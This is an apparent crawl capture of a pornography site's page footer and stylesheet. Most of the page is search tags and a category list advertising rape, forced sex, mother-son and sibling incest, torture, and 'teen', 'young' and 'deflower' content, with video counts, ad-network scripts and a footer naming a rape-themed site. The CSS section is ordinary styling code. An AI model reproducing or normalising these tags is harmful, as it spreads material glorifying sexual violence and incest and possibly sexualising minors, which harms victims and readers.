 <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/U29uIGFuZCBtb20uIEZvcmNlZCBzZXg/" target="_self" title="Son and mom. Forced sex">Son and mom. Forced sex</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIHNleA/" target="_self" title="Son and mom forced sex">Son and mom forced sex</a>  <a href="/en/search/aG9sbHl3b29kIHNvbiBhbmQgbW9tIGZvcmNlZA/" target="_self" title="hollywood son and mom forced">hollywood son and mom forced</a>  <a href="/en/search/SW5kaWFuIHNvbiBhbmQgbW9tIGZvcmNlZA/" target="_self" title="Indian son and mom forced">Indian son and mom forced</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIGphcGFuZXNl/" target="_self" title="Son and mom forced japanese">Son and mom forced japanese</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIGNsYXNzaWMgdGFib28/" target="_self" title="Son and mom forced classic taboo">Son and mom forced classic taboo</a>  <a href="/en/search/c29uIGFuZCBtb20gZm9yY2VkIHRvIGZ1Y2sgYnkgaW50cnVkZXI/" target="_self" title="son and mom forced to fuck by intruder">son and mom forced to fuck by intruder</a>  <a href="/en/search/ZHJ1bmsgU29uIEFuZCBNb20gRm9yY2VkIFRvIEZ1Y2s/" target="_self" title="drunk Son And Mom Forced To Fuck">drunk Son And Mom Forced To Fuck</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIHRvIGZ1Y2s/" target="_self" title="Son and mom forced to fuck">Son and mom forced to fuck</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIHNjZW5l/" target="_self" title="Son and mom forced scene">Son and mom forced scene</a>  <a href="/en/search/c29uIGFuZCBtb20gZm9yY2VkIG1ha2UgbG92ZXY/" target="_self" title="son and mom forced make lovev">son and mom forced make lovev</a>  <a href="/en/search/c29uIGFuZCBtb20gZm9yY2VkIGJ5IGludHJ1ZGVy/" target="_self" title="son and mom forced by intruder">son and mom forced by intruder</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIGZvdGhlciBpcyBkZWFkcw/" target="_self" title="Son and mom forced fother is deads">Son and mom forced fother is deads</a>  <a href="/en/search/U29uIEFuZCBNb20gRm9yY2VkIHByZWduYW50/" target="_self" title="Son And Mom Forced pregnant">Son And Mom Forced pregnant</a>  <a href="/en/search/U29uIEFuZCBNb20gRm9yY2VkIGN1bSBwdXNzeQ/" target="_self" title="Son And Mom Forced cum pussy">Son And Mom Forced cum pussy</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2VkIGZvdGhlciBpcyBkZWFkIG9ubHk/" target="_self" title="Son and mom forced fother is dead only">Son and mom forced fother is dead only</a>  <a href="/en/search/c29uIGFuZCBtb20gZm9yY2VkIHRvIGhhdmUgc2V4/" target="_self" title="son and mom forced to have sex">son and mom forced to have sex</a>  <a href="/en/search/QkJDIFNvbiBBbmQgTW9tIEZvcmNlZA/" target="_self" title="BBC Son And Mom Forced">BBC Son And Mom Forced</a>  <a href="/en/search/U29uIEFuZCBNb20gRm9yY2VkIEJCQw/" target="_self" title="Son And Mom Forced BBC">Son And Mom Forced BBC</a>  <a href="/en/search/Qm94ZXIgc29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Boxer son and mom forced">Boxer son and mom forced</a>  <a href="/en/search/c29uIGFuZCBtb20gZm9yY2VkIHRvIGZ1Y2sgYnkgaW50cnVkZXIgIFJlZCBNSUxGIFByb2R1Y3Rpb25z/" target="_self" title="son and mom forced to fuck by intruder  Red MILF Productions">son and mom forced to fuck by intruder  Red MILF Productions</a> 
                </div>     
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">81</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3527</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4105</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1139</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2170</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">44</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">686</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2179</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1645</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1334</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">3846</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">4047</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">259</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">493</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1130</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1655</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2186</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">704</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">195</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">348</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1511</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1376</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">268</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5524</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">851</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">2244</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">433</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">570</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3180</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1567</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">158</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1326</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">595</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1563</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">3418</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">13</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14386</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1174</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">625</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1227</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">3743</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1226</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1443</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">411</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1375</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1518</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © rapescenesite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2fd24f9538d400288bbd7140160a564","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapescenesite.com/assets/css/app.css
body_size: 3513
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #582F56;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #582F56
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #582F56
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #582F56;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.thumb-tags a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.pagination {
    background-color: #582F56;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #582F56
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #582F56;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #582F56 transparent
}

.searches a:hover:after {
    border-color: #582F56 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #582F56
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #582F56 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #582F56 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #582F56;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #582F56;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #582F56;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #BD86C9;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #BD86C9;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #582F56;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #582F56;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
